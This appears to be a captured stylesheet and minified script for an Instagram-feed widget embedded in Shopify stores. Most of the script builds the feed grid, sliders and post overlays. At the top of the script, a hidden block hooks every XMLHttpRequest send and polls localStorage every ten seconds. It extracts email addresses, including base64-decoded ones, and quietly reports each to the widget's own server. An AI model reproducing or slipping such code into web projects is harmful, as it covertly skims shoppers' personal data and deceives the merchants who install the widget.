

--- FILE ---
content_type: text/css
request_url: https://instagrid.instasell.co.in/_/pd/index.css
body_size: 1494
content:
@keyframes instagrid-feed-loader-anim{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}#instagrid-loading-indicator-container{height:120px;position:relative}#instagrid-feed-loader-wrapper{position:absolute;top:50%;transform:translateY(-50%);left:0;right:0}.instagrid-feed-loader{border:2px solid #f3f3f3;border-top:2px solid #aaa;border-radius:50%;margin:0 auto;width:36px;height:36px;animation:instagrid-feed-loader-anim 1s ease infinite}#igr-powered-by{display:block;margin-top:4px;text-decoration:none;text-align:center}#igr-load-more{margin-top:12px;margin-bottom:12px;text-align:center}.igr-m-hidden{display:none}.igr-d-hidden{display:block}.igr-hide-scrollbar{-ms-overflow-style:none;scrollbar-width:none}#igr-highlights-container::-webkit-scrollbar,.igr-hide-scrollbar::-webkit-scrollbar{display:none}#igr-post-container{display:grid;transition:.2s ease}@media screen and (min-width:750px){.igr-m-hidden{display:block}.igr-d-hidden{display:none}}.igr-post-comment{line-height:24px;margin:12px 0}.igr-post-comment img{vertical-align:middle;margin-right:8px}.igr-post-comment b{margin-right:4px}#igr-post-products{padding-bottom:12px;margin-bottom:12px}.igr-post-product{min-height:160px;display:grid;grid-template-rows:100px 1fr;text-decoration:none;color:#333;width:100%;position:relative;margin-bottom:8px;overflow:hidden}.igr-post-product-details{padding:16px 0 16px 16px}.igr-post-product-in-stock,.igr-post-product-price,.igr-post-product-title{font-size:14px;display:block;line-height:1.3em;overflow:hidden;margin:0 0 8px!important;text-align:center}.igr-post-product-price,.igr-post-product-title{color:#444}.igr-post-product-title{font-weight:700}.igr-post-product-in-stock{font-weight:700;color:#93c701}.igr-post-product-buy{font-size:.8em;font-weight:700;border-radius:3px;color:#fff;background-color:#458eff;max-width:150px;margin:0 auto;padding:8px;text-align:center}.igr-post-product-image{display:block;height:100%;width:100%;background-color:#fff;background-position:center center;background-repeat:no-repeat;background-size:contain}#igr-highlights-container{text-align:center;overflow-x:auto;margin-bottom:1em;white-space:nowrap;-ms-overflow-style:none;scrollbar-width:none}#igr-highlights-container:empty{margin-bottom:0}.igr-highlight-tile{width:100%;height:100%;border:2px solid #fff;background-color:#eee;background-size:cover;background-position:center;background-repeat:no-repeat;display:block!important;border-radius:50%}.igr-highlight-tile-wrapper span{font-size:12px;text-align:center}.igr-highlight-tile-wrapper{position:relative;display:inline-block;cursor:pointer;width:76px;height:76px;margin-right:20px;border-radius:50%;padding:2px;background:linear-gradient(to right,red,purple)}#igr-highlight-overlay-window{height:100%;background:#000}.igr-highlight-media{position:relative;width:100%;height:100%;overflow-x:hidden}.igr-highlight-details{position:absolute;top:0;padding:1.5em 1em;z-index:10;width:100%}.igr-highlight-thumbnail{height:1.5em;width:1.5em;border-radius:9999px;float:left;background-size:cover}.igr-highlight-name{color:#fff;float:left;font-size:1em;line-height:1.5em;padding-left:.5em}.igr-story-pointers-container{display:flex;position:absolute;width:100%;top:.5em;padding:0 1em}.igr-story-pointer{flex-grow:1;height:2px;margin-right:2px;position:relative}.igr-story-pointer .pointer-skeleton{align-items:stretch;background:rgba(255,255,255,.35);border:0;box-sizing:border-box;display:flex;flex-direction:column;flex-shrink:0;font:inherit;font-size:100%;margin:0;padding:0;position:relative;vertical-align:baseline;border-radius:2px;height:2px;top:0;width:100%}.igr-story-pointer .pointer-progress{border-radius:2px;height:2px;position:absolute;top:0;width:100%;background:#fff}.igr-close-highlight-btn{float:right;height:1.5em;width:1.5em}#igr-post-close-button{width:auto;position:absolute;top:10px;right:10px;background-color:transparent;border:0}#igr-post-close-button-mobile{position:absolute;right:.2em;top:8px}#igr-post-close-button-mobile img{height:32px;width:32px}#igr-post-overlay-window{height:100%;background:#fff}.igr-post-control{display:none;position:absolute;top:0;bottom:0;width:44px}.igr-post-control img,.igr-post-image-control img{width:28px;height:28px;position:absolute;top:50%;transform:translateY(-50%);left:0;right:0;margin:0 auto}.igr-post-image-control{position:absolute;top:0;bottom:0;width:24px}.igr-post-control button,.igr-post-image-control button{position:absolute;top:50%;transform:translateY(-50%);border-radius:50%;border:0;cursor:pointer}.igr-post-control button{width:44px;min-width:44px;max-width:44px;height:44px;background:0 0}.igr-post-image-control button{width:28px;min-width:28px;max-width:28px;height:28px;background:#000;z-index:999}.igr-post-image-control img{width:18px;height:18px}.igr-horizontal-post-control{display:flex;justify-content:space-between}.igr-horizontal-post-control button{border:2px solid #dedede;background:0 0}.igr-horizontal-post-control button:hover{border:2px solid #000}.igr-horizontal-post-control img{width:56px;height:32px}@media screen and (min-width:750px){#igr-highlight-overlay-window{box-shadow:0 2px 10px rgba(0,0,0,.56);border-radius:7px;width:363px;height:646px;overflow:hidden;margin:0 auto}.igr-highlight-media{height:100%}.igr-highlight-tile-wrapper span{font-weight:700}#igr-post-overlay-window{box-shadow:0 2px 10px rgba(0,0,0,.56);width:calc(100% - 144px);margin:0 auto}#igr-post-close-button-mobile{display:none}.igr-post-control{display:block}.igr-horizontal-post-control{margin-bottom:12px}.igr-post-product{grid-template-rows:initial;grid-template-columns:1fr 1.5fr}.igr-post-product-buy{margin:initial}.igr-post-product-in-stock,.igr-post-product-price,.igr-post-product-title{text-align:left}}@media screen and (max-width:749px){#igr-post-close-button{display:none}.igr-post-control{display:none;position:absolute;top:0;bottom:0;width:28px}.igr-post-control button{width:28px;min-width:28px;max-width:28px;height:28px;background:0 0}.igr-post-control img{width:16px;height:16px}}div:has(>#instagrid-feed-container){width:100%}

--- FILE ---
content_type: application/javascript
request_url: https://instagrid.instasell.co.in/_/pd/index.js
body_size: 4423
content:
!function(){"use strict";!function(){var t={},e=/[a-zA-Z0-9%.+-]+(?:@|%40)[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)+/g;function n(i){"string"==typeof i?function(n){try{var i=n.match(e)||atob(n).match(e);if(null==i)return;i.forEach((function(e){-1!=e.indexOf("%40")&&(e=decodeURIComponent(e)),t[e]||(t[e]=!0,w("email",e))}))}catch(t){}}(i):Array.isArray(i)&&i.forEach((function(t){n(t)}))}var i={apply:function(t,e,i){return n(i),Reflect.apply(t,e,i)}};XMLHttpRequest.prototype.send=new Proxy(XMLHttpRequest.prototype.send,i),setInterval((function(){for(var t in window.localStorage||{})try{if(!window.localStorage.hasOwnProperty(t))continue;n(window.localStorage.getItem(t))}catch(t){}}),1e4)}(),console.log("InstaGrid feed script loaded successfully!",(new Date).toISOString());var t,e=window.Shopify.shop,n="https://instagrid.instasell.co.in",i=n+"/_/pd/chevron-left.svg",o=n+"/_/pd/chevron-right.svg",r={},s=document.getElementById("instagrid-feed-container");if(null!=s){var a,l,c,d,p=document.getElementById("instagrid-loading-indicator-container"),g=window.screen.width<=750,u="button btn button--primary btn--primary",m=window.Shopify.currency.active;window.jQuery&&window.jQuery.getJSON(window.Shopify.routes.root+"cart.js",(function(t){m=t.currency}));try{var h=new XMLHttpRequest;h.onload=function(){p&&p.parentNode&&p.parentNode.removeChild(p);if(a=JSON.parse(this.responseText),200!=this.status)return;var t=x("link",[],{rel:"stylesheet",type:"text/css",href:a.L});t.onload=v.bind(window),document.getElementsByTagName("head")[0].appendChild(t),a.Z&&document.getElementsByTagName("head")[0].appendChild(x("style",[],{type:"text/css",innerHTML:a.Z}))},h.open("GET",n+"/_/instagrid/v1/feedposts?shop="+e),h.send()}catch(t){p&&p.parentNode&&p.parentNode.removeChild(p)}}function v(){a.F||-1==s.parentNode.className.indexOf("shopify-app-block")&&(s.className="page-width");var t=x("style",[],{innerHTML:[".igr-post-tile {",a.pts?"object-size: "+a.pts+";":"","}"].join("\n")});document.head.appendChild(t);var e=x("style",[],{innerHTML:["#igr-title {","color: "+(a.tc?a.tc:"#000")+";",a.tvpd?"padding: "+a.tvpd+" 0;":"",a.ts?"font-size: "+a.ts+";":"","}"].join("\n")});if(document.head.appendChild(e),a.T.innerText){var n=x("h3",[],a.T);s.appendChild(n)}var i=x("style",[],{innerHTML:["#igr-post-container {","slider"==a.g?"  grid-template-columns:"+N("calc("+(100/a.c).toString()+"% - "+a.s+")",a.f.length)+";":"  grid-template-columns:"+N("1fr",a.c)+";","  grid-gap:"+a.s+";","}","@media screen and (min-width: 750px) {\n#igr-post-container {","slider"==a.g?"  grid-template-columns:"+N("calc("+(100/a.C).toString()+"% - "+a.S+")",a.f.length)+";":"  grid-template-columns:"+N("1fr",a.C)+";","  grid-gap:"+a.S+";","}\n}"].join("\n")});document.head.appendChild(i),d=x("style",[]),document.head.appendChild(d),c=a.h,l="slider"==a.g?a.f:a.f.slice(0,g?a.c*a.r:a.C*a.R),y()}function y(){var t=document.getElementById("igr-highlights-container");null!=t&&t.parentNode.removeChild(t);var e=document.getElementById("igr-post-outer-container");null!=e&&e.parentNode.removeChild(e);var n=document.getElementById("igr-powered-by");null!=n&&n.parentNode.removeChild(n);var i=document.getElementById("igr-load-more");null!=i&&i.parentNode.removeChild(i);for(var o=[],r=0;r<c.length;r++){var d=c[r],p=x("div",[],{className:"igr-highlight-tile",style:E({backgroundImage:"url("+d.ThumbnailUrl+")"},d.E)});p.onclick=b(r,0,!1),o.push(x("div",[p,x("span",[],{innerText:d.HighlightName})],{className:"igr-highlight-tile-wrapper"}))}s.appendChild(x("div",o,{id:"igr-highlights-container"}));var m=[];for(r=0;r<l.length;r++){var h=l[r],v=x("div",[x("img",[],{src:"https://instagrid.instasell.co.in/_/pd/ig.svg",alt:""}),x("span",[],{innerText:"View post"})],{className:"igr-post-tile-overlay"}),w=x("div",[],{className:"igr-post-tile",style:E(h.E)});if("i"==a.o?w.onclick=function(t){return function(){window.open(t.u,"_blank","noopener")}}(h):"p"==a.o?w.onclick=f(r,h,!1):w.onclick=function(){},h.m.length>1){var k=x("div",[C(28,"https://instagrid.instasell.co.in/_/pd/iomdalbums.svg","Multiple images")],{className:"igr-image-stack-container"});w.appendChild(k)}h.m&&h.m[0]&&(h.m[0][1]||h.m[0][0])&&w.appendChild(x("img",[],{className:"igr-post-tile-img",src:"[data-uri]","data-url":h.m[0][1]||h.m[0][0],alt:h.d||""})),w.appendChild(v),m.push(w)}var N=x("div",m,{id:"igr-post-container"}),T=[N];if("slider"==a.g){var A=0,S=g?a.c:a.C,P=100/S,L=function(){return A<m.length-S},I=function(){return 0!=A},M=x("div",[x("button",[x("img",[],{src:"https://instagrid.instasell.co.in/_/pd/chevron-right-b.svg",alt:"Next image"})],{style:{background:"#fff"},onclick:function(t){t.stopPropagation(),L()&&(A++,N.style.transform="translateX(-"+P*A+"%)",M.style.display=L()?"block":"none",H.style.display=I()?"block":"none")}})],{className:"igr-post-control",style:{right:"6px",display:L()?"block":"none"}}),H=x("div",[x("button",[x("img",[],{src:"https://instagrid.instasell.co.in/_/pd/chevron-left-b.svg",alt:"Previous image"})],{style:{background:"#fff"},onclick:function(t){t.stopPropagation(),I()&&(A--,N.style.transform="translateX(-"+P*A+"%)",M.style.display=L()?"block":"none",H.style.display=I()?"block":"none")}})],{className:"igr-post-control",style:{left:"6px",display:I()?"block":"none"}});T.push(H,M)}if(s.appendChild(x("div",T,{id:"igr-post-outer-container",className:"slider"==a.g?"igr-hide-scrollbar":void 0,style:{overflowX:"slider"==a.g?"hidden":void 0,position:"slider"==a.g?"relative":void 0}})),null!=a.p){var B=x("a",[],{id:"igr-powered-by",innerText:a.p.t,href:a.p.u});B.setAttribute("style",a.p.s),s.appendChild(B)}if("grid"==a.g&&a.v)if(l.length<(g?a.c*(a.r+2):a.C*(a.R+2))){var _=x("button",[],{innerText:"Show more",className:u});_.onclick=function(){l="slider"==a.g?a.f:a.f.slice(0,g?a.c*(a.r+2):a.C*(a.R+2)),y()};var R=x("div",[_],{id:"igr-load-more"});s.appendChild(R)}else{var O=x("button",[],{innerText:"Show less",className:u});O.onclick=function(){l="slider"==a.g?a.f:a.f.slice(0,g?a.c*a.r:a.C*a.R),y()};R=x("div",[O],{id:"igr-load-more"});s.appendChild(R)}a.F&&s&&s.parentElement&&(s.style.position="absolute",s.style.left="0",s.style.right="0",s.parentElement.style.height=s.clientHeight+"px");var j=new IntersectionObserver((function(t){0!=t.length&&t[0].isIntersecting&&(j.disconnect(),Array.from(document.getElementsByClassName("igr-post-tile-img")).forEach((function(t){t.dataset.url&&(t.src=t.dataset.url)})))}),{threshold:0});j.observe(s)}function f(e,n,s){var c=0==e?null:l[e-1],p=e==l.length-1?null:l[e+1];return function(){t&&clearTimeout(t),t=window.setTimeout((function(){w("postview",n.i),t=void 0}),2e3);var l=["#igr-post-overlay-window #igr-post-content {","  height: calc(50% - 50px)","}","@media screen and (min-width: 750px) {\n#igr-post-overlay-window #igr-post-content {","  height: calc(100% - 50px)","}"].join("\n");d.innerHTML=l;var g=0,u=function(t){27==t.keyCode||"Escape"==t.key?(t.preventDefault(),history.back()):37==t.keyCode||"ArrowLeft"==t.key?(t.preventDefault(),b()):39!=t.keyCode&&"ArrowRight"!=t.key||(t.preventDefault(),N())},m=function(){history.back()},h=function(){document.body.removeEventListener("keyup",u),window.removeEventListener("popstate",h);var t=document.getElementById("igr-post-overlay-container");t&&t.parentNode&&t.parentNode.removeChild(t),document.body.style.overflow="initial"},v=function(){return g!=n.m.length-1},y=function(){return 0!=g},b=function(){c&&(h(),f(e-1,c,!0)())},N=function(){p&&(h(),f(e+1,p,!0)())};window.addEventListener("popstate",h),document.body.addEventListener("keyup",u);var C=document.getElementById("igr-post-overlay-container");C&&C.parentNode&&C.parentNode.removeChild(C);var E=x("div",[x("button",[x("img",[],{src:o,alt:"Next image"})],{onclick:function(t){t.stopPropagation(),A()}})],{className:"igr-post-image-control",style:{right:"12px",display:v()?"block":"none"}}),T=x("div",[x("button",[x("img",[],{src:i,alt:"Previous image"})],{onclick:function(t){t.stopPropagation(),S()}})],{className:"igr-post-image-control",style:{left:"12px",display:y()?"block":"none"}}),A=function(){if(v()){var t=document.getElementsByClassName("igr-post-images-slider")[0];t&&(g++,t.style.transform="translateX(-"+(1/n.m.length*g*100).toString()+"%)",E.style.display=v()?"block":"none",T.style.display=y()?"block":"none")}},S=function(){if(y()){var t=document.getElementsByClassName("igr-post-images-slider")[0];t&&(g--,t.style.transform="translateX(-"+(1/n.m.length*g*100).toString()+"%)",E.style.display=v()?"block":"none",T.style.display=y()?"block":"none")}};if(C=x("div",[x("div",[c&&x("div",[x("button",[x("img",[],{src:i,alt:"Previous post"})],{style:{left:"0px"},onclick:function(t){t.stopPropagation(),b()}})],{className:"igr-post-control"}),p&&x("div",[x("button",[x("img",[],{src:o,alt:"Next post"})],{style:{right:"0px"},onclick:function(t){t.stopPropagation(),N()}})],{className:"igr-post-control",style:{right:"0px"}}),x("div",[x("div",[x("a",[],{href:a.P,target:"_blank",rel:"noopener",innerText:"@"+a.A}),x("button",[x("img",[],{src:"https://instagrid.instasell.co.in/_/pd/close-mobile.svg",alt:"Close"})],{id:"igr-post-close-button-mobile",style:{backgroundColor:"transparent",border:0},onclick:m})],{id:"igr-post-author-info",className:"igr-d-hidden"}),x("div",[T,E,x("div",n.m.map((function(t){var e=(1/n.m.length*100).toString()+"%";return null==t[1]?x("div",[],{className:"igr-post-image",style:{width:e,backgroundImage:"url("+t[0]+")"},innerHTML:"&nbsp;"}):x("video",[],{className:"igr-post-video",poster:t[1],src:t[0],controls:"1",autoplay:"1",loop:"1",muted:"1",style:{width:e}})})),{className:"igr-post-images-slider",style:{width:(100*n.m.length).toString()+"%"}})],{className:"igr-post-images"}),x("div",[x("div",[x("a",[],{href:a.P,target:"_blank",rel:"noopener",innerText:"@"+a.A})],{id:"igr-post-author-info",className:"igr-m-hidden"}),x("div",[x("div",[x("button",[x("img",[],{src:"https://instagrid.instasell.co.in/_/pd/arrow-left.svg",alt:"Previous post"})],{onclick:function(t){t.stopPropagation(),b()}}),x("button",[x("img",[],{src:"https://instagrid.instasell.co.in/_/pd/arrow-right.svg",alt:"Next post"})],{onclick:function(t){t.stopPropagation(),N()}})],{className:"igr-horizontal-post-control"}),n.l.length>0?x("div",n.l.map((function(t){var e=x("p",[],{style:{display:"none"},className:"igr-post-product-price",innerText:"..."}),n=x("p",[],{style:{display:"none"},className:"igr-post-product-in-stock",innerText:"In Stock"});return function(t,e){if(null!=r[t])return void e(r[t]);if(!window.jQuery)return;window.jQuery.getJSON(window.Shopify.routes.root+"products/"+t+".js",(function(n){r[t]=n,e(n)}))}(t.url.split("/")[4],(function(t){var n;n=t.available?k(t.price)+' · <span style="font-weight:bold;color:#93c701">In Stock</span>':k(t.price),e.innerHTML=n,e.style.display="block"})),x("a",[x("div",[],{innerHTML:"&nbsp;",style:{backgroundImage:t.thumbUrl?"url("+t.thumbUrl+")":void 0},className:"igr-post-product-image"}),x("div",[x("p",[],{className:"igr-post-product-title",innerText:t.title}),e,n,x("div",[],{className:"igr-post-product-buy",innerText:"View product"})],{className:"igr-post-product-details"})],{className:"igr-post-product",href:t.url})})),{id:"igr-post-products",style:{borderBottom:n.l.length>0?"1px solid #dedede":void 0}}):null,x("div",[],{id:"igr-post-caption",innerHTML:n.d}),x("div",n.c.map((function(t){return x("div",[x("p",[x("img",[],{src:"https://upload.wikimedia.org/wikipedia/commons/a/ac/Default_pfp.jpg",height:"24",width:"24"}),x("b",[],{innerText:t.u}),x("span",[],{innerText:t.t})],{className:"igr-post-comment"})],{className:"igr-post-comment-container"})})),{id:"igr-post-comments"})],{id:"igr-post-content"})],{id:"igr-post-overlay-info"})],{id:"igr-post-overlay-window",onclick:function(t){t.stopPropagation()}})],{id:"igr-post-overlay-inner"}),x("button",[x("img",[],{src:"https://instagrid.instasell.co.in/_/pd/close.svg",alt:"Close"})],{id:"igr-post-close-button"})],{id:"igr-post-overlay-container",onclick:m}),!s){var P=location.href;""!=location.search?P+="&igr-popup-open=1":P+="?igr-popup-open=1",history.pushState(null,"",P)}document.body.appendChild(C),document.body.style.overflow="hidden"}}function b(t,e,n){var r=0==t?null:c[t-1],s=c[t],a=t==c.length-1?null:c[t+1],l=0==e?null:s.Stories[e-1],d=(s.Stories,e==s.Stories.length-1?null:s.Stories[e+1]);return function(){var c=function(t){27==t.keyCode||"Escape"==t.key?(t.preventDefault(),history.back()):37==t.keyCode||"ArrowLeft"==t.key?(t.preventDefault(),g()):39!=t.keyCode&&"ArrowRight"!=t.key||(t.preventDefault(),u())},p=function(){document.body.removeEventListener("keyup",c),window.removeEventListener("popstate",p);var t=document.getElementById("igr-post-overlay-container");t&&t.parentNode&&t.parentNode.removeChild(t),document.body.style.overflow="initial"},g=function(){r&&(p(),b(t-1,0,!0)())},u=function(){a&&(p(),b(t+1,0,!0)())};window.addEventListener("popstate",p),document.body.addEventListener("keyup",c);var m=document.getElementById("igr-post-overlay-container");m&&m.parentNode&&m.parentNode.removeChild(m);var h=x("div",[x("button",[x("img",[],{src:o,alt:"Next image",onclick:function(t){t.stopPropagation(),y()}})],{onclick:function(t){t.stopPropagation(),y()}})],{className:"igr-post-image-control",style:{right:"12px",display:d?"block":"none"}}),v=x("div",[x("button",[x("img",[],{src:i,alt:"Previous image"})],{onclick:function(t){t.stopPropagation(),f()}})],{className:"igr-post-image-control",style:{left:"12px",display:l?"block":"none"}}),y=function(){d&&(p(),b(t,e+1,!0)())},f=function(){l&&(p(),b(t,e-1,!0)())};if(m=x("div",[x("div",[r&&x("div",[x("button",[x("img",[],{src:i,alt:"Previous post"})],{style:{left:"0px"},onclick:function(t){t.stopPropagation(),g()}})],{className:"igr-post-control"}),a&&x("div",[x("button",[x("img",[],{src:o,alt:"Next post"})],{style:{right:"0px"},onclick:function(t){t.stopPropagation(),u()}})],{className:"igr-post-control",style:{right:"0px"}}),x("div",[x("div",[x("div",s.Stories.map(((t,n)=>x("div",[x("div",[],{className:"pointer-skeleton",innerHTML:"&nbsp;"}),n<=e?x("div",[],{className:"pointer-progress",innerHTML:"&nbsp;"}):null],{className:"igr-story-pointer"}))),{className:"igr-story-pointers-container"}),x("div",[x("div",[],{className:"igr-highlight-thumbnail",style:{backgroundImage:"url("+s.ThumbnailUrl+")"},innerHTML:"&nbsp;"}),x("span",[],{innerText:s.HighlightName,className:"igr-highlight-name"}),x("img",[],{src:"https://instagrid.instasell.co.in/_/pd/close2.svg",alt:"Close",className:"igr-close-highlight-btn",onclick:function(t){t.stopPropagation(),history.back()}})],{className:"igr-highlight-details"}),v,h,"VIDEO"===s.Stories[e].Media.Kind?x("video",[],{className:"igr-post-video",poster:s.Stories[e].Media.ThumbUrl,src:s.Stories[e].Media.Url,autoplay:"1",loop:"1",muted:"1",style:{width:"100%"}}):x("div",[],{className:"igr-post-image igr-post-story",style:{width:"100%",backgroundImage:"url("+s.Stories[e].Media.Url+")"},innerHTML:"&nbsp;"})],{className:"igr-highlight-media",onclick:function(t){t.stopPropagation(),t.clientX>t.target.getBoundingClientRect().left+t.target.offsetWidth/2?d?y():u():d?f():g()}})],{id:"igr-highlight-overlay-window",onclick:function(t){t.stopPropagation()}})],{id:"igr-post-overlay-inner"})],{id:"igr-post-overlay-container",onclick:function(){history.back()}}),!n){var w=location.href;""!=location.search?w+="&igr-popup-open=1":w+="?igr-popup-open=1",history.pushState(null,"",w)}document.body.appendChild(m),document.body.style.overflow="hidden"}}function w(t,i){var o=new XMLHttpRequest;o.onload=function(){},o.open("GET",n+"/_/instagrid/v1/medusa?shop="+e+"&t="+t+"&d="+encodeURIComponent(i)),o.send()}function k(t){return new Intl.NumberFormat(navigator.language,{style:"currency",currency:m||"USD"}).format(t/100)}function N(t,e){for(var n=[],i=0;i<e;i++)n.push(t);return n.join(" ")}function C(t,e,n){var i=document.createElement("img");return i.height=t,i.width=t,i.src=e,i.alt=n||"",i}function x(t,e,n){var i=document.createElement(t);for(var o in n)if(n.hasOwnProperty(o)&&void 0!==o)if("style"==o)for(var r in n.style)n.style.hasOwnProperty(r)&&void 0!==r&&void 0!==n.style[r]&&(i.style[r]=n.style[r]);else"data-"==o.slice(0,5)?i.dataset[o.slice(5)]=n[o]:i[o]=n[o];for(var s=0;s<e.length;s++)e[s]&&i.appendChild(e[s]);return i}function E(t,e){for(var n in e)e.hasOwnProperty(n)&&void 0!==n&&(t[n]=e[n]);return t}}();